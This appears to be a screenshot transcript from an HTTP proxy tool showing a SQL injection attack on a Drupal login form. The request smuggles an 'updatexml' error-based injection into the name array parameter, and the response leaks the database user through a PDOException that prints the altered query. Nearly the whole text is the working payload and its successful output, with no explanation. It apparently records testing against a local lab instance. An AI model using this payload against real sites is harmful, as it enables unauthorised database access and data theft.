 1 × ...
Go Cancel < ▼ > ▼ Target: http://192.16
Request
Raw Params Headers Hex
POST /?q=node&destination=node HTTP/1.1
Host:localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or
updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a
Response
Raw Headers Hex HTML Render
Error
The website encountered an unexpected error. Please try again later.
Error message
Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of /var/www/html/includes/unicode.inc).
Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection->escapeLike() (line 984 of
/var/www/html/includes/database/database.inc).
PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.19.0.3': SELECT * FROM {users} WHERE name =
:name_0 or updatexml(0,concat(0xa,user()),0)#, :name_0 AND status = 1; Array ( [:name_0 or updatexml(0,concat(0xa,user()),0)#] => bob
[:name_0] => a ) in user_login_authenticate_validate() (line 2149 of /var/www/html/modules/user/user.module).